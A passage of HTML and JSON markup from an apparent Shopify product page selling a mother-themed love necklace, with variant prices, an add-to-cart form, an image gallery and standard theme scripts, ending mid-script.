      [{"id":48392725954840,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-12968856","requires_shipping":true,"taxable":true,"featured_image":{"id":45285282808088,"product_id":9202358223128,"position":18,"created_at":"2024-05-03T19:02:57-05:00","updated_at":"2024-05-03T19:02:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?v=1714780977","variant_ids":[48392725954840]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018901475608,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?v=1714780977"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392725987608,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-12968857","requires_shipping":true,"taxable":true,"featured_image":{"id":45285230805272,"product_id":9202358223128,"position":17,"created_at":"2024-05-03T18:54:01-05:00","updated_at":"2024-05-03T18:54:01-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_1582_transformation_14249.jpg?v=1714780441","variant_ids":[48392725987608]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018849145112,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_1582_transformation_14249.jpg?v=1714780441"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392726020376,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-12968858","requires_shipping":true,"taxable":true,"featured_image":{"id":45284849254680,"product_id":9202358223128,"position":6,"created_at":"2024-05-03T17:49:22-05:00","updated_at":"2024-05-03T17:49:22-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_783_transformation_10610.jpg?v=1714776562","variant_ids":[48392726020376]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018403270936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_783_transformation_10610.jpg?v=1714776562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392726053144,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-12968859","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24387537469720__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24387537469720__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24387537469720__main"
        class="select__select"
        form="product-form-template--24387537469720__main"
      ><option
            
              selected="selected"
            
            
            value="48392725954840"
          >14k White Gold Finish / Standard Box - $59.95</option><option
            
            
            value="48392725987608"
          >14k White Gold Finish / Luxury Box - $79.95</option><option
            
            
            value="48392726020376"
          >18k Yellow Gold Finish / Standard Box - $79.95</option><option
            
            
            value="48392726053144"
          >18k Yellow Gold Finish / Luxury Box - $99.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<div
	
	style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
			class="product-form main-product-form"
			data-section="template--24387537469720__main"
			data-options="Title,Box Choice"
			id="ProductForm-template--24387537469720__main"
		>
			<div class="product-form__error-message-wrapper" role="alert" hidden>
				<svg
					aria-hidden="true"
					focusable="false"
					class="icon icon-error"
					viewBox="0 0 13 13"
				>
					<circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
					<circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
					<path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
					<path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
				</svg>
				<span class="product-form__error-message"></span>
			</div><form method="post" action="/cart/add" id="product-form-template--24387537469720__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24387537469720__main__variants" data-values=""></div>
				<input
					type="hidden"
					name="id"
					value="48392725954840"
					disabled
					class="product-variant-id"
					
				>
				<div class="product-form__buttons product-form__buttons--uppercase"><button
						id="ProductSubmitButton-template--24387537469720__main"
						type="submit"
						name="add"
						class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
						
						data-required-fields="0"
						data-valid-fields="0"
					>
						<span class="main-atc__error" style="display:none;"></span>
						<span class="main-atc__label"><span id="main-atc-price-template--24387537469720__main">
									
								</span>
								<span class="main-atc__label__text">Add to cart</span></span>
						<div class="loading-overlay__spinner hidden">
							<svg
								aria-hidden="true"
								focusable="false"
								class="spinner"
								viewBox="0 0 66 66"
								xmlns="http://www.w3.org/2000/svg"
							>
								<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
							</svg>
						</div>
					</button></div><input type="hidden" name="product-id" value="9202358223128" /><input type="hidden" name="section-id" value="template--24387537469720__main" /></form></product-form><link href="//loveallure21.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411747546521" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
			class="product__pickup-availabilities no-js-hidden quick-add-hidden"
			
			data-root-url="/"
			data-variant-id="48392725954840"
			data-has-only-default-variant="false"
		>
			<template>
				<pickup-availability-preview class="pickup-availability-preview">
					<svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

					<div class="pickup-availability-info">
						<p class="caption-large">Couldn&#39;t load pickup availability</p>
						<button class="pickup-availability-button link link--text underlined-link">
							Refresh
						</button>
					</div>
				</pickup-availability-preview>
			</template>
		</pickup-availability>

		<script src="//loveallure21.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861747546521" defer="defer"></script></div>

<div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--24387537469720__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--24387537469720__main-1"
          role="group"
          aria-roledescription="Slide"
          aria-label="1 of 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Author</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><noscript></noscript>
  </slideshow-component>
</div>

              <sticky-atc
                id="sticky-atc-template--24387537469720__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select"
                data-section="template--24387537469720__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          To My Beautiful Mom Forever Love Necklace
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24387537469720__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24387537469720__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24387537469720__main"
                          data-url="/products/to-my-beautiful-mom-forever-love-necklace"
                          data-update-url="true"
                          style='--options-count: 2'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='14k White Gold Finish,Standard Box'
                                      data-options='14k White Gold Finish,Standard Box'
                                      
                                        selected
                                      
                                      
                                    >
                                      14k White Gold Finish / Standard Box
                                    </option>
                                  
                                    <option
                                      value='14k White Gold Finish,Luxury Box'
                                      data-options='14k White Gold Finish,Luxury Box'
                                      
                                      
                                    >
                                      14k White Gold Finish / Luxury Box
                                    </option>
                                  
                                    <option
                                      value='18k Yellow Gold Finish,Standard Box'
                                      data-options='18k Yellow Gold Finish,Standard Box'
                                      
                                      
                                    >
                                      18k Yellow Gold Finish / Standard Box
                                    </option>
                                  
                                    <option
                                      value='18k Yellow Gold Finish,Luxury Box'
                                      data-options='18k Yellow Gold Finish,Luxury Box'
                                      
                                      
                                    >
                                      18k Yellow Gold Finish / Luxury Box
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":48392725954840,"title":"14k White Gold Finish \/ Standard Box","option1":"14k White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-12968856","requires_shipping":true,"taxable":true,"featured_image":{"id":45285282808088,"product_id":9202358223128,"position":18,"created_at":"2024-05-03T19:02:57-05:00","updated_at":"2024-05-03T19:02:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?v=1714780977","variant_ids":[48392725954840]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Standard Box","public_title":"14k White Gold Finish \/ Standard Box","options":["14k White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018901475608,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_782_transformation_2276.jpg?v=1714780977"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392725987608,"title":"14k White Gold Finish \/ Luxury Box","option1":"14k White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-12968857","requires_shipping":true,"taxable":true,"featured_image":{"id":45285230805272,"product_id":9202358223128,"position":17,"created_at":"2024-05-03T18:54:01-05:00","updated_at":"2024-05-03T18:54:01-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_1582_transformation_14249.jpg?v=1714780441","variant_ids":[48392725987608]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 14k White Gold Finish \/ Luxury Box","public_title":"14k White Gold Finish \/ Luxury Box","options":["14k White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018849145112,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_1582_transformation_14249.jpg?v=1714780441"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392726020376,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-12968858","requires_shipping":true,"taxable":true,"featured_image":{"id":45284849254680,"product_id":9202358223128,"position":6,"created_at":"2024-05-03T17:49:22-05:00","updated_at":"2024-05-03T17:49:22-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_783_transformation_10610.jpg?v=1714776562","variant_ids":[48392726020376]},"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38018403270936,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/loveallure21.com\/cdn\/shop\/files\/asset_783_transformation_10610.jpg?v=1714776562"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48392726053144,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-12968859","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Beautiful Mom Forever Love Necklace - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":9995,"weight":28,"compare_at_price":19995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24387537469720__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to Cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/to-my-beautiful-mom-forever-love-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24387537469720__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24387537469720__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018901475608"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018402353432"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018402386200"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018402681112"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018402844952"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018403172632"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&width=550 550w,//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_783_transformation_10610.jpg?v=1714776562&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018403270936"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&width=550 550w,//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_783_transformation_13442.jpg?v=1714776564&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018403434776"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&width=550 550w,//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_783_transformation_5240.jpg?v=1714776565&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018404450584"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&width=550 550w,//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_13989.jpg?v=1714776567&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018404712728"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&width=550 550w,//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13446.jpg?v=1714776569&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018404843800"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&width=550 550w,//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_1583_transformation_13451.jpg?v=1714776571&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018404909336"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13961.jpg?v=1714776573&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018405007640"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&width=550 550w,//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13453.jpg?v=1714776575&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018405105944"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&width=550 550w,//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_17196.jpg?v=1714776577&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018405204248"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&width=550 550w,//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_9200.jpg?v=1714776578&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018405269784"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&width=550 550w,//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_783_transformation_2281.jpg?v=1714776580&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018405859608"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&width=550 550w,//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//loveallure21.com/cdn/shop/files/asset_1582_transformation_14249.jpg?v=1714780441&width=1445"
    alt="To My Beautiful Mom Forever Love Necklace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38018849145112"
  ></div>
  </div>
</product-modal>


  
<script src="//loveallure21.com/cdn/shop/t/8/assets/product-modal.js?v=50921580101160527761747546521" defer="defer"></script>
    <script src="//loveallure21.com/cdn/shop/t/8/assets/media-gallery.js?v=58654235051335819111747546521" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24387537469720__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24387537469720__main"]') ||
        document.querySelector('variant-selects[data-section="template--24387537469720__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
